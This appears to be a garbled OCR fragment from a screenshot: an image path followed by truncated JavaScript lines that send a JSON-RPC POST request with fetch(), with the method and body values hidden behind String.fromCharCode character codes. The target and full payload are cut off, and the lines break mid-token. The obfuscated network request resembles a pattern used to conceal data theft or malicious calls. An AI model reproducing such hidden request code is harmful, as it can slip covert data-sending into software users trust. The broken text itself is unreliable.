
t fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
1,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.
for(let i=0;i
VERIFY